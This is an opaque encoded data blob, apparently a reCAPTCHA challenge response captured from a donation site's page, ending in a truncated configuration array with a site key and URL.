/[base64]/[base64]/CklxfZiVpwrIWOkxHCRN1b1kQWhwWw7AUUnDChcObfMO5wpfDsSrDvMOaJsK4QmxkwrLDg8KEZDkywqY8S8Klw7DDhSPDvcKRMSDCkMKTw6LDgsO9w4YYwrTCi8OGdUwgw5/CiUTCvwfChE0UUhIxZy8Zwq7Cl8OFwqYww5rCvMKiW1jDocOMSRXCtnXCnDDDpn9/w60yw7XCky9xwoDCjw9NaBDCk3U0VXjDnicNw5jCqsOXKMObwqfCtcKbDsOvOcKTwr8mw716wpDDmSXClg5MwqrCnj9VwpbDqyjDn8OKEsO9fnxWMMOMGRFawq/CvcOew6NyS8KCd3XCjhPDqSrCgsK/[base64]/CrMOgUibDqsOoaAZwc33DjGhPwojCmcKOZ8OJQsO5w6LDsV3CnWEGw6HDv8KxMT/Dm2U7RzLDl1sRICNVZ1zCnXJ0wrAawoIaZQwDwogsHMKaQcKiFcOuwrDCrcKSwoHCpUHCvjdzw5dWw6g7ACXCgXTCg2kpVMOCw40sRFPCicOLT8KeA8KjZ8OpMsOXw4nDm27ChV/[base64]/CjWrDnsKrO8Ouw6VJecK5DsKVw7PCvMKjwogVPsKTwrzDqwDDgcOAw7zDs8O2ZkU3MF/Cj3HDoCQjM8KLFC/CtMKtw60zZQQPwr/Cg8KqZxrCv2R7w4XChRNYWMKZWcOpw6ZCwq19bhBJwoHCqC/DmcKABjtXdiFcfXrCrsOhCAjDvTTDmkMeFcKtw6bDmsKKWylKwptMwrjCkS1iZlzCuEo+wplow65/[base64]/[base64]/w4wpwqbDpgU5QXgVw5xMwqNuLixwX8OgwrjClsK/w5rCpTPChSQUKsO+W8O2S8Ocw5/CrcOxfE7DtUJVGwnCoMKxLcO2P3k0d8OtEFHDm8OHNsKfwrjCt8KwA8KGw6rDrEnDjyjCr2nCjcO7w7LDvcK+E2oYA1JAMwrChcKEw5HCr8KEwqrDl8ObW8KrMRxwH1kswo8BU8KeNBHDj8KQwoA3w6/CtFs5wq3CjMKow5PCqC/DlMK1w5PDlsKuwplGwpk/BcK7wqHCi8KjMcKxa8OEwr3CocKnMn3CqG/[base64]/[base64]/[base64]/DiGnCjUvChMKZwpgYFD3DrDjCpDvCrMKVFMOQw4R8wpkDDcKcbk0gw5t+fkJRwoXCqMORK8K1WyDDi27CmcONwpHCtQpwwobDvlrDuQMMOC3ClDQAIkTDhsO0N8KGw7cYw7MOw5xbYylsLUTDksKgwrLCsT9Gw4TDtGLDnwvCoMO/w7weMDIoYMOJwpjDhMOLSsK3w6BKwolVw7RXQMOzwr5Lw4JHwo1DMsKWJ35OB8K1wpU5w77DiMOQw6M+w6vDkQDDqhTCocOMBmRAAcOpXMOuPUoZw7l2wolKw60xwq9ww77ChTPDvsO5A8K8w7Bsw6DCksK9acKPw4rDnw55VlHDlA7Cg8OdLcKODcOwFBxnw60/w73Dol4IwqHDnW9pZMO+PVLCqcKzGsKUbSdRTcONwoQWw5lnwqDDvgTDjF5+w4IoP3jCkMODwovDiMKgwrZscTsOw7pewo3DpsOVw65/wqwgwq3Cpm0Qw5VGw712w6w4w4Jgw6PClcKxAmPCoH9ww64rdgJhwqjCjMOJN8OsLGHCqMKAecKfwp/CgMOPL8KVw4HCg8OuwoVDw6EIfMKCw74FwostJEhiQXhQP8KzbR7Dn8K7csODdcKwwqsTw7NhalgZS8O+wpLCixwEPMOaw6DCrcObw7nDnyAywqzClkZWwoMzw7tDw6jDjsOQwrIFWMKbEXEreTfCmBlrw6FGBHlrw57CsMKMw5XCsFdlw5fDhcOoISTDn8OWw7/DvsO7wofDr3fDosK7f8OBMMKHwr/ChsK5wrvCl8Kiw7HCpMKFwp8BQgwSw4vDtEvCrzhnN8KIOMKdwqPCiMOaw6c9woPCl8KHw7lYRA1dUhsNw6AQw5jDmMOjP8OXOSfDjsKTw4LDn8KYEsK/QsKdEsOzIMO/VlTDhlvCvC/Dmg7Ch8KCHk/DkFTDscO+w6oGw4/Cij1SwqPCs8Opa8KkPVdvfg50w7hCEMKLwoXDjiZuN8KYw4MrwqsySULCpl1GKX06Ai7CpyAUfBDDqHPDrnQbwpzDiFdDw4XDrsKfUnhAwqLCosKyw7pQw6h4w5h9UcOjwoHCiy3DgVHDvHFawrTDp2DDksK6w4YVwr0BacK/[base64]/[base64]/[base64]/[base64]/w7/CjwgNfsKCwp/DgXtFLRHCsX0lwr9EJsKCUHVIbHrDhWxewolhwqDDsEzDsVoKwrJwBUXCkCHCocO8wrB4a1/DqsK+wpLCosO1w7p/RsOmehHCi8O1CSA6w5g9d0RnZ8OLLcKWOU3Djzgfc3bCqF1vw41wEWbDgMOndcOGwpnDu0TCssO0w6bCkMK5FCEVwoPDgcOzwoJkw6F9XcKzS8OhbMObwpVWwrnDiR/CucOCEhTCkUXDv8KpXjfDt8OBYMOcw73CicOuwp0uwoAeTmvDv8OtEH8Jwo7CuQXCtVLDoFc1DwUVwrvDnnU9N0TDthfDlcOvLjN9wrVaEAsjfcKLRsOCN3LCkUTDosOmw4cawoBhV1BCw6Ymw5LCmQDCvWoHHcOMekY/wpkTWcKHL8OEw5nCnR13wpkXw6/Cvk7CtUzDpsO9OV/[base64]/CgEfDu8K6w5wEecOYb0wswpAELcOBMzQkw6PDnsKYw7zCn8Kcw4UGQ8OmwrTDvgbDi8OxWMOBGQzCkMO+WwHCr8KKw4dbwpDClMORw4MANCPDjcKJTiU9w6PCkhBKwprDkgZ4SH89wpV2wrJINsO1C2rCpHHDqsORwqzCgSxjw4HDgcKxw6bCvcO8ccO5eX/ClsKXwrrCq8OHw5tSwqrCgiZcTEFpwoDDvMK9OzcSPcKPw4FoVW/[base64]/DssK3UcOfIsOpw6PDn8K1woIQw4fCuWnDhG9EY0wfakTCkW/Dm8O4YcKWw6/CpMK2wpfCisO2wqNrCmEVO0UaR2IhcMOZwo7CtATDglsnw6NIw4zDh8Kdw5U0w5rCu8KkWQ47w4YvScKpez/CvMOLCsK1ex1xw7fCnyLDtsKuCUEFHMOEworDlQYowr7DpcO4wpNww73Dpw5vN8OuQMObHTHDucO3e2Jnwq8gJcO5LU3Dl3tUwplgwohow5AFTyTCjGvCvVvDhHnDuFHCgsOlNQtNLAMAwq3Dk3YUw7vCj8OSwqASwpjDvMOAREQlw4pCwrwIT8KPJF/Cu0LDr8KkOnRPA2LDhMK6OgjCq24Rw6M6w6IXCBQ3MkbDocKnOlfCt8K6YcKZQMOXwo8OXMKuUnAdw6rDslLDm18lw502FiREw682wp7Dn1HDigIFC0pzw6jDpcKUw40iwpk/[base64]/Ckm56w71ywq/CvjHDt8KqLMOfwqnChcOVw60JaUfDvAZxwqlMwr1mw5p0w4h5CsK5PTzDrsOUw6HCl8O5Uz1Kw6RIGSlIw5LDo17CmWYZa8O5M3XDj1vDjMKWwpDDmEwnw4jCvsKvw58IZMKzwofDrhXDiHLDvUMlwpTDnTDDlWkkXsOjNsK/w4jDng3DuhDDu8Ktwpl1wot9DMObw4w4w7B+f8K2wotWK8OVVENDOMO7D8OtCQBAw6smwrnCo8KwwpdkwrfClwTDqhlXbBPCjmDDmcK4w69cw5/DkzzCo2k8wp7CvcK6w4TCswI/[base64]/DvCpMw5wmNjhTZ0TDrsK6wrzDrMKATTRIw4HDtV0GF8KuHi0Hwpxewq/DjEvCv2HCsnLCuMKrw4gow69Sw6LChcODasKLcTLChsO7wrMrwphgw4F5w515w5QWwpZ9w5oDfk98w4YnAG0bUyvCqXs1w5/DssOjw6LCmcOBRcOaL8OSw6ZBwpxofmvCjSMoDHUNwqLDrQtZw4DDpsKuw74WcTlRwozDqcOgSjXCg8ODJcKhADfDjGopIjzDrcOFd0xAbsOuKX3Dq8O2McKjY1DDqkpNw7/Dv8OJJ8OMwrjDjADCn8KQaGzDk1JBwqBtwoFZwoVDLsOXC0UqWhM3w6MoBh/[base64]/wqzCjHzDnkpiLyADw7bCmsOLw6drw6QGwozDrsKeIgTDlMK8woIbwpsHPMO/[base64]/Cn2fDgW7Du8O2w7fCvMOCwpFMRMOROBQAQ0kaQR7Djx/CrxfCu2DDlmAkCMKXHsK/wpbDmC3Dq1LClMKVSELClcKwO8Kcw4nDtMK2CMK6TsKow71GD319wpLDjFnCncKTw4XCuwLClXnDkzZuw7/Cl8OxwqZTWMKkw7DDtx/DncOTPCTDnMOVwrAmemR6FMKtPVU+w5pMPsO/wo/Cp8KHFsKEw5XDvcKcwrjChTBtwotzwqhbw4fCp8OJb2nChkPDv8KoeiQvwoRuwoJNN8KjBUc4woHCl8OJw7QeclwjRMKaXsKufsKPfzQqwqJnw7taYsKresO8BMOGfsOYw6Erw5LCqsKNw5zCqmxgJ8OQw4cWw5DCgcKhwqgFwqBFMQ1nTcKvw7gRw79aey/DvHvDrsOrKyzClcOJwrbCkQfDijRxWzcZIVHCp2/[base64]/Cu099wqFDw7jDhcOYVjFWKUgNf8OZQ8KVU8KRw5zCg8Kdwq4ew7UneUrDhMOsIzM+wpbDqsKUaAw6GMKNMC3DvmsQwqxZKsOhw51Qwrl1NSdpJythwrcjLsOOw7DDuQRMdnzClcKMdmjCgMOuw69+Mzt/PG/CkDHChsOPwp7DgcK0JMKow4oyw4jDiMKTO8OQLcO0JW4zw612fcKawqtrw7bCoG3ClsK9PsK9wqPClUvDukLChMOcalRpw6EFXQrDqWDDtwHDusKGDgpFwqXDjnXCtMOxw5nDk8K4PQUwKMOBwr7CpH/DqcOQPzpTw7oew57DnXfDsVtDJMONwrrCoMOpCBjCgsK2Ux/Dk8OhdSHCnsOnT23CpUYVb8K7VMO8w4LDkcK4w4vDqV/Dv8KDw5pZfsO4wopRwoTCuGDCvQHDj8KMFyrCoQPDjsOdDE/DosOcw5zCogFqfcO1LzXDlcORT8O5QsOvw4kewrQtwpTDlcK5w57Cq8OOwoQ7w4jCjMO2wrPDjDfDtEBNASpUSSdYw45/[base64]/wqPCksOEw7nDj0sgw4J6wqR6w74LwpTCvF/[base64]/w4DCqQbCnHnChMKLGx7DoQvCssOYFMKNwrfCusORw4E9w6zConTCj3t1amkdw6PDpFrDk8Opw4/CgMOVb8KrwqVNZyxdw4YuR2VJUxlWHcKuFBLDvcKMdywCwoIxw5XDjcKrf8KXQB3Cgxdhw6MXLFrCrFwBRcOywovClWfCs3MkAMOXeCNZwrLDpz8ow5gyV8KSwqbChsOHKsOBw6jChFPDn0Bcw7tnwrjCm8O1wpVKHMKEw5rDocKBw5EQBMK3ScOfBU/CuTPCjMKpw6NlZcKJNcOzw4V2KMKKw73CrUVqw4/DmCLChSsrEC95wrsHQcK+w5XDjFXDs8KmwqTDnio6G8O7acOlFjTDmQnCrRM8H3jDmW4hbcO6FSPDjMO6wr9qCm7CvmzDpRLCusOLQ8K1IMKawpvCrsOmwph2UmZDw6zCv8O/dMKmCyIDw7olw4PDrxU+w4XCkcK0wprCmMOrwrIgDVI0BcOpb8Khw7bCoMKlDVLDpsKvw5wdW8KmwoxGwq07wo7Ch8OpMsOrAjh5K8KKTxvDjMKadzwmwrUHwqA3S8OPXMOUVgxTw5w4w4zDl8KfTgHDscKdwp7Dj18IAsO/[base64]/Ctmcrwr13wqzDogjCixQ+wrvClcKQw5cDwqzCnSwCOMObK0ddwrVCAMOofjzCtsKwTjHDqmViwp9LbMKHHsK3w41ybMOdYwTDtwkKwrQqw65VED4RS8O9asODwo8QI8Kse8OJXkoTwprDmjjDp8KxwowTJFsmMSE7w7nCjcKrw6/CgMK3XGbDhzJ3e8OFw5JTIMOEw6HChxAgw6DCr8KTPiNRwokuUcO6BsKfwocQGk7Dq0ZgZ8OvRiTCusKrIMKla1jDuFPCssO1dyEiw4h5wofCrQfChjLCjRLCl8OzwqrCq8OaFMObw7JcL8Ocw48ZwpV5VcOzOy/ClwwLwoLDvMK4w4PDiXrCn3zCixVPHsOoesOgJxPDjcOPw6V2w6MOdRvCvATCt8KKwpjCoMKCwqbDiMK5wrzCuynDkzAOdhrChDZBw7HDpMOPHk82GiNlw6TCicKaw7gvZcKrW8O4Vz0BwovDnsKPwoDCr8O5HBTClsK2wp9tw5/[base64]/Cv8Oxw5jCqsOyw4UnwoJQwpzCosOxwoXDnMOpw4B1wobCgAnCjjVhwojDjsOww6rDm8Oyw5zDvcKZDXzDjcK4ekNVDcKML8OmITLCosKXw50Rw4jDv8OiwoDDiRtxQMKQO8KZwpjCqcK/ERnCpQF4w4fDo8KwwojDq8KQwpUBw44bw77DsMOOw6rDgsKFHsOwSBPDvcKaKcKiXEfDv8KQVFrDhcOneDHClsKkYcO+csOQwpoCw6g2wpJqwrrDjz/Dh8OSbMK8wq7DoS/DhBU4NAXCrkQfd3LDvSvCnlDDtA7DksKHwrU1w5nClMOBwoktw70GcXUlwpEWFMO0NMKyMsKZwpMsw6MQwq/Cl0vCs8KxeMKhw6/CiMOWw6F5dGXCkTzCrcOewqHDuCs1ezgfwqFJDMKPw5R0V8OYwoUbwrtbe8ONMgdgwrXDq8K8DMOFw7JvRTzCnUTCqznCpFchVBTDumzDhsKXZ0AdwpJ9wq/ChhhrHDtceMKMPHrChsK8bMKdwq11W8Kxw6Qtw4nCj8OQw71cwo8Yw41EIsKSw6lrBHzDuBsFwoYcw7nCqcOiGzBoYcOtMHjDh3rCg1pvD20Jwq53wq/CrD3DjxPDvVt1wonClmPDsG1CwqUuwpPCjAnDmcK6w6kZL0YGKcKbw5HCv8OTw5XDiMOAwr/CmWAnUcK6w6R9w6/DksK0N3hdwpvDlVINYsKqw4TClcOtCMOYwpYVBcOSIMKpRy1zw5oBHsOQw6bDty/CjsOUTBwjYz9fw5/Cpw1vwoDDmjJxbcKQwoN+bMOLw6TDhVvDqsKCwqDCq0s6GzjDl8OhPWXDmDVpNzfCn8OhwoHCmsK2wrbDvSnDgcKDDgbCh8Kdwr4Ew7fCvEp4w5gMMcKLcMKjwp7Di8KOX0lLw5vDmBISXjBSYsKZw6JvTcOGwqDCg3vCnAxqWMKTOjPCjMKqwozDrMK/w7rDv2t7JiN3UH5bHsKTw55ib03DusKfBcKcQTrCihDCpDzCqMOww6zCvxDDtcKYw6LCn8OgE8OrAMOrNH/[base64]/DsMO7c8OrAcKPw6bDrV/CucKRBhPDvMKSW8OzwqTDlMOlQxvCkijDvnfCuMOhUcOtNsOnWsOqwroOG8OvwoLChMOfQzTCmiB8wqLDln98woQew7nCvsKuw4o2B8OQwrPDoxbDmGbDksKhFmVYJMOswpjCscKINzFJw4nDksOJwpphAcOww4LDlW1/w77DsQgywojDtzUBwrNRQMKBwrwiw6R4XsOneH7Cp3ZaX8KCw5nCrcOGwqzDicK2w7dmZAnCrsOpw63CgwVCW8Oiw4hrEMOew4BpE8OAw4zDq1d5w61Xw5fCpAtiLMO7w6jDlMKlNsK5woTCicKBK8Ozw43Cuzd/BHY4cgDCncOZw5E/LMOaBz5+w4zDsTnDuz7Dj09bbsKYw5kFVcKywowAw4DDkMOwEUDDr8K7PUvCnW/[base64]/CoMK8wpNkUD98w7vCvHVnw7bCpcKfJsO3wrg1wrIrwrpywpsKwpPCg0jDoVjDqTPCvSbCrRsqGsOhLsOQaUnDoH7DiyAcCcKswofCpMO/w4QlYsOrFcOsw6fDq8KtLEDCrMOMwow1wo5dw4HCssO2MlfCiMKhEsOtw43CnsKIwoULwr00DBPDh8OeWWrCgVPCjW4oYGxoecOCw4nDtktFHAvDvsK6IcOcPcKLOA4yV2oDDwPCrDfDlsKSw7DCi8KQwrlPwr/DnRfCjRjCuxPCg8OLw4nDlsOSwrg3w5MKPTp3QFlSwp7DqWbDugrCox/CvcOJHmRkenZ1wpgnwoVeUMOGw7pCeD7CocKnw5LCscK2NMKGWcOfw5DDjcKJw4HDjC7CisO8w5DDmsOuX2s1wrDCjcOywqDCgCFnw7nCgsKUw5/CiihUw6kBLsKDSybCisKVw7QOY8OjCXbDo116CQZVXcKRw5ZsNgvDhUrDgDpiEFxnRxrDg8OgwqrCk1rCpAEqRS9/wp4iNjYZw7fCn8KDwo1Ew6pZw5bDj8KgwrY2wppBwrvDo0zDqSfCmMOZw7TDvQHCjznDhcKAwoVwwrFDwqUEPcOowpbCsw0aRMOxwpMGYMOJAMOHVMO4bD95FcKpKsOdMg0BS3lrw5Faw57Dqyk8eMO6DkEJwp5GNkLChQrDqcO6wq4awr/CtsK0wrDDvX3Dv1c6woMaasOyw51vw7LDkcOBM8KDw7/DoAwUw6xJP8Kcw7x9fzoWwrHDr8KlCcOrw6I2eHzCscOEYMKYw5bCgsOBwqgiLsOMw7DDo8Kcc8OnbxrDtMKswq/Dv2HDuyzCnsKYw73CkMODUcO5wpPCp8OTL2PDqXfCohjDh8OPw5xLwp/Dmnc5w5pQw6lUGcOYw4/[base64]/Dt2zDksOwwrcLEMOGSlpWMQVUw4XDqG/CpMOBR8OmwqIKw5lyw4dtTS/Cingqf2hcIl3CtzrCocOgwqQqw5nCkcOSS8OVw75uw63CiHvDrTjCkzBieS1EGcOCakl4w7fDrEpKEsKXw6t8GRvCrmd/wpUJwrFfcD/DkyRxw77DiMK1wrRPPcK1wpEiQjXDoQB9HQdHwpbCrMKnaH4zw5HDrsK5wpvCpMOzOsKFw7/DlMOzw5Jgw4/CqsO+w54vwo/CucOow7PDsjdrw5bCgjXDqsKODkbCkEbDqyHClxloFcKvMXfDlAxyw69Ew55xwqHCsmE1wqB9wqXDosKvw75ewp/DhcKzD3NSJcKsasOrJsOTwoPDm1vDpArCsXw7wo/CgHTCnGUVRMKpw5TCncKhwr3CkcO3w4TDtsOPLsKbw7bClmzDrmnDqMOGb8OwPMKeCFM2w5bDljTDtcOyFsK+dcKlJnYObMO0GcOleijCjhxDEMOsw5DDgMOyw6TCoFUpw4gQw4d9w7ZcwrvCgBjDnzQPw4jDpg7Cj8O2Xyshw5x/w6UZwq8sR8KvwqsSGMK/[base64]/DsSbCuS9Vb8OJw5pWMcOGXzhVw5zDh0RKZcK0W8Okw6jDg8OuMcKewq/[base64]/DrcK6w4jDjMKGCsK1MgtTNMKvJWYrd8K+w7LDvm/CkMOJwp3CtcOYTBjChwlycMK4M2fCv8ONJMOHZlDCu8OOfcO7AcOAwpvDjAIOw6IMwr7DssOWwrVveCjDt8Odw5EAODh2w7VrMsKqFlvDscOBbm94w5/CjmsSKMOteWjDtcO8wpHClw3CnknCtMOhw5DDvVAFacOuA0TCgDPCh8O3w552wqzDg8OGwp0hKVvDvgsLwqZaNMO+W3RxVcKywqRXWsOcwr/DocOVLl7CocK4w4bCuQLDksOAw5bDn8OowqY6wq10EEdJw7XCiQVcdMKhw6PClsKBdsOnw5HDiMKlwohJRkFlDMO4PcKZwpg9JcOGJcOrPsO3w47DsmXCjnTDu8K8woTCmsKOwo9XTsOVwrbDsncMGDfCryoQw6M2wq0EwrvClFzCm8KFw5rDhH9+wojChMO5Dg/ClMOHw5J1wrjCiDRpw5lDwo4dw6hNwozDnMOqcsOGwqEowr9yG8KoL8OgUyfCqWDDnMOIXsKNXMKTwrl+w51hTMOlw5N3w5AOwokXBcKfw7bCiMO/ekkkw6cQworDuMOyBcOTw7HDgsKGwrpswoHDisKmwrDDoMOxFSg7wqpzwrgPBwxnw4NCOcOII8OKwoNMwqFEwqzCk8KFwq8/D8KPwr7CscOJNGnDtMKvaBNUwppnDkbCq8OcIMOTwo7Dn8KFw4rDphoow63DucKJwrsXw47CjRPCqcOkwqjCocKzwqk0GxvCskxebcO8cMKLeMKAGMOQQMOTw7hoFgfDksOobcOEfgByK8K7w70Jw7/Ci8K2wrgiw7XDksOrw73DvEtzURZyVTxnKhzDu8Ojw7fCncOpbAd6FRPCpcOFPUQMwr1nQEZXw58gXSwIH8KHw6PDsBAycMObXsOVYsOmw5Naw7HCvTB0w53DjcOjYcKXHcKCIsOgwok1RCPChlbCgcK8B8OwCgfCn2EBMAVVwp4pw4zDuMKow6tbecKPwrFxw7/CvBIPwqPCpCTDnsOTFV5gwoF9UnBjw4jDkG3Dl8KxesOMQjxzJcKLwrPCmzfCiMKEQsKAwrnCsUrDrHgzIsKKDFfCicKywqExwqnDhEHDsVNmw5sgdW7DqMKeGcK5w7vDuyVzGTVmG8KMecK1cxLCs8OZQsK6w4ReQcKEwpBWfMKywoEMBn/DosOjw4zCpsOgw6AmZQZEw5rDsFEzdUrCuD57wrR+wr/DhFogwqkyPQ1Gw6N+wr7ChsKlw5XDpHY0wqkmF8KGw40lB8KfwpPCh8Kwe8KAw603cHdQw6DDtMOPWB7DncKGw4dUw4HDsgMWwrNlR8K4wqDCmcKhJMK/[base64]/DmMKXG8Kyw4vDsMKVX8KZPcKNbcOFDzHCjBDDkBlfw5/[base64]/DgMKEBU/[base64]/wqfDjcKPccOme2w4wrIvOA4LQcOvTxdZa8OaOcOsw6LDvMKlfjvCssKLQy1CcV56w6HCnirDoUrDpFYlTsOzejnCsh1sR8KoBcOTRcOkw77DgcODLXVcw4HChsOMw4shdRQXckHChW1rw63CqsK5cUTCk3VLHw/Dg37DgMKbMSNjN3bDt0F0wq0fwofChsKdw4nDt2fCv8KlD8Okw7HClhovwqrCs3XDpQAVUk/DjxtuwqkTA8Kswr4Lw5B5w6sTw5Jkwq1DNsKfwr8nw67DiGY2VQbChsOHVsO4IMOiw7c2NcORJTXDvFMqwoTCgBDDvEZ/wq8Mw6QUGTw3EATDnTfDhcONHcOAWDvDiMKUw4pLLxZNw7HClMKeVQXDoh8jwqnDucKjw4jClMKtQsOQZR54GhBRwqlfwrdCw4MqwrvCo2fDrGTDswlrwp3DnlEkwph5bVZbw6TClz7Cq8K+DS1gBEbDkjPCvMKrMF/CgsKuw4lQCBwDwoIubsKtDsKBwpZQw7QPT8OwY8KmwrhDwrnDpVPDmcK4w5M1E8K5w5pBPUrCo20dIcOJZsKHO8OwdMOsSy/DrzbCjEvDhWXDsBLDs8O0w7xBw6JbwobCq8Ksw4vCr1VFw6QRU8KXwqPDmMKVw5HCmjQRNMKZRMKaw6ooPy/Cn8OCw4w/TMKSFsODZEvDlsKHwrxgUmRbWBfCoC/Cu8O3FkPDkmBaw7TClxDDtRnClsKPIEzCum7CjMOEU3gTwqM/w5cSaMORaVJUw6TDpnbCnsKZLE7Cn0zCi2hZwqzCkm/[base64]/Dom0ywqo+w6gxLUPChMO8FcOZfcK+SsOLQMOSbMKYfCtJAMKuY8OvU2tiw6nCiCvCpG7DghnCpE3Dg0VCw7Y2HsOyTHMrwr3Dvw5TAEPCinsDwqbCkEnDtMKyw7rCqWQdw7vCogEQwrPCpsOvwoLDm8KVDnTDmsKCKjkjwqkJwqgWwrjDrB/DryHDmSJBY8OhwosVTcKGw7UlW2LCm8OHbS8lM8OCw6PDtQjCqygKVm5fw5HCqMO6SsOsw6dUwrR2wpglw7lCVsKIw77DtcKzAinDscOHwqHCt8OpPn/[base64]/CgS5YB8OBwo3ChHLDt34yEVzDiE3Du8Kkwp8VBm4qXMOQU8OWwrbDpcOsBQ7CmRHDncK0asO7wrbDmcOCIjTDl2fDsh5ywqDDtMOpG8OwIRloZ2bDpcKYJsOQBcOEF0/Cg8K8BMKWGBzDmS/CsMOhNMO6woJlwo3DhcODwrLCsSFQASrDkUsMwpvCjMKMV8KowqLDiR7ClcK6wpTDvMO6ekTChcKVOmEQwooHFnLDpcOSw6jDqsOPB0J/w74Aw4TDgFFgw5AxcBnCjQlPw7rDt3DDtA7Ds8KTYDHDhcOfwqjDi8Kmw600YzUJw6lYLsO+ccKEWUPCu8KOwpnCg8OMBcOnwpgPEsOCw5PChcK3w6tvDsKvXMKSUz3Ch8O2wrs8wqNYwpnDnXXCkcObwqnCixDDpsKxwq/DtMKbeMORQk9qw5/CqBM6XsKBwo3CjcKtw5zCr8OWacKnwoLChcK8U8K4wq7DjcKIw6DDtl4OWBQVwoHDoRvDiXFzwrUZNR5FwocWacOBwpw2wo3DoMKwDsKKP2ZnS3PCr8OQBA11XMKpw7YSE8O4w7vDu0xiS8K+McO/w6jDtiPCv8OJw6o5WsOnw7zCqFFqwqrCr8K1wqEwI3hOeMOWKCzClH8JwoMLw5LCjT/[base64]/[base64]/[base64]/dcOuw5tMwqjDnMO3ZU/CgUHDlD3CrcOvwqXDmQY0S8KVLsKzB8OEwrJFwpTCuBHDuMK4w7AlGMK2YMKDccKgR8K9w6Zvw653wr4rV8OJwovDsMKqw5p7wrvDosO3w4dUwoAcwroCw7HDhFh7w7Ycw6XDpcKgwpvCpwDCoE/CuF/Do0HCr8OvwqXDs8OWwrFifXMhC2kzf1bCtRbDk8O3w63DrsKhSsKtw6t0ATvCl24NSDjDpmlIV8OgbcKhPBLCgXvDqQHCqE7Dml3CjsOSE2Rfw47Dr8K1A2zCrsKrScOQwp07wpTDksOLw5fCicO4w5nCq8OWKcKQcFnDm8KFa1Q2w77ChQjCiMK/TMKewohBw4rChcOWw7k+wonCo3UZEMOsw7A2UHIRUkURZlQUbMKPw4kEdFrDu2vCr1YbCU7Dg8Onw7FJVn12wqYvf253BRp7w4RYw5gbwokDw6TCuAXDhBHCuhPCpR/DrU1jGgMwUUPClRtRDcOwwqDDi2PCtMKrdsKoY8OVw5/Cr8KkE8KKw4ZIw4PDvg/Cm8KZeDMmDCEiwok0A11Jw7EuwoBKDMKtAsOHwq4aEXrCrArDv3HCtMOFw5R6RxQBwqbCs8KfOMOeD8KNwoDChMKbF01oA3HCtHrCmMOiWcOqTMOyEw7Cp8O4QsOffcKvMcOJw5vCkB3CsFYhQsOiwo/DkRLDhgdNwozDusO7w7zDq8KlK1vCgMOOwqA5w5TCqcO6w7LDjWzDksK0wqPDoBDCi8K0w6rDvXTCmMKWZArCjsKIwo3CsCXDmwXDrQAQw6h8MsO1fsOrwrHCmSbCisOlw5l9W8KewprCusOPRnYbwqzDrF/CjsO0wp4mwrk2FcK7FsO/[base64]/Ch8OecMOFCcKjw6HCn8OBHzkwFkTCisOYIcOzwqgAJ8KIBGjDoMOzKMK/N1LDpErCg8OAw5DCgWnCgMKAMMO8w7fCjT0MFRPCqyk0wrvDrMKbQ8OiS8KKOMKew4TDvj/Co8OAwqXCl8KVHXBpwovCrcKRwo7DliJzTsOQw63DojJ1w7/[base64]/CuhjCqTzDpFLDqB7DnEQ5w7HCpiXDrcOuw5LCpT3CvsO3dA1swr5/[base64]/asOYwqnCtx/DoSRjExbDq8K8EsKhwrfCuWzCk8K3w7BAw6/Ctk3CunbCu8OoacOAw4o0WcOXw5DDi8Okw7pewqzDv3PChw4rYC09M1ciZsOtXCDCj2TDhsOLwrzDp8OPw7wjwqrCnjBywqxyw6bDhMOaTDQ9PMKBUsOBXsO9wrPDlMOmw4vCpnPDlCNdB8OUIMKhU8OaMcK1w53Dh1lPwrLCkUJKwok6w48Fw5zDk8KewpvDmV3Chk/[base64]/Dn8OrWcOPw5LCtMODehFYwqLDk8OneBvDo1N2w5vDuS1CwoBSKHvDmhVnwrMyPRzDnDnDlWzDqX1IIEU0CcK8wo1qAsKOMQHDp8OJwrDCscO1Q8OCZMKHwqXDiD7DqMOqUEccw4nDoCbDk8K1E8OXG8OPw4/DscKGCMKNw4bCk8O7XMOOw6bCscK1wonCs8OqAQFQw43DoTLDm8K5w45wasKpwpxwZMOYOcOxJn3CnMK9FsOccMORwqBNWsKUwpPCgmFCwq9KFBcbV8O4UTTDv0UCIsKeYMOmw4bCvhnCnEvConwSw7fCnF8ewp/DoS5uMDrDqsOww6J5w757MWTCvHQew4jCg3Q6TXrDvMOFw7zDq2tOYsObw6oYw5/Dh8K2wo/Du8OhAsKowqAQCcO1SMObS8OCO3wFwp/CgMKBFsKSeTFtJ8OcIxfDsMOPw5INWBTCiXXClC3CnsOLw43DuSHCnijCr8OEwocLw6t5wpkQwrPCgsKPwoLClwV/w51zYUPDh8KEwqZBAHAaIU06QWXDpsOXdjYxWDRsb8KCOMO8LsOoRDfCjcOLDSLDsMOfDcKHw4jCoBZLD2YCwpckRsOxw6zChixvNcKqbHPDv8OKwr5Qw6A6NsO8KhLDpT3CjyE1w6g2w5TDp8Kiw7rCmmAUEVRvVcO1G8OgBsOsw6TDnwcUwqHCiMKsKTU/[base64]/[base64]/HynDkCQtGMOPdhHDt2fDl0kLwqxUfEvCsAE7w65oXjbDlUvDlsKRUDbDllLCuEDCg8OHYnQFTVo7wrMXwqs9w6EgY1JiwrrCtMKJw6zCgCY4wronw4/DhcOzw6l0w5bDlMOfIkoPwoFMZTdYwq/[base64]/Cr0nDnMOaBsOUw6Zew5HDqCh2KxTDhijCvgtTwq/[base64]/Cv3REWMO7wrDDgMO0NlnCj2s/DMKZAlZOwpbDisO/XEHDlGsmVMOawqxyf3ZUUBnDn8KQwrdbBMOJa3nCrwbDn8KQwpJlwr9zwpHDn1fCskgBwrnCqcKqwp1IC8K/CcOqHBjChcKaOEwqwrhGf2U9S23CqMKLwrABSGJZHcKAwqvCjF/DtsOEw75zw7VIwrXCjsKiJEETe8OxJzLCijHDnMOcw4ZmNTvCmMKeTHPDhMKCw7o3w4lUwod8KnzDtMORFsKiRMKgUVpAwq7DplUjHyTCn0t5CcKgCA9CwofCqMKtPUbDjMKSF8K1w4XCqsOoKsOiwoESwqDDmcKEEcOtw7rCksOLQsKdZXTDjTnCpiI/T8K2w6DDrcOgwrFPw5wZJMKVw5d/ZRXDmQ4eCMOQBMKvRBMKw6xEVMOxRMK6worCicK9w4N2aCTCocOxwqXCsSrDoCrDl8OlFsK6wofDhEzDo1jDglzCs2E4wpA3RMO/w7zCrcOdw6c5woLDjcOqbgx0wr8n\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://apps.idonate.com:443\x2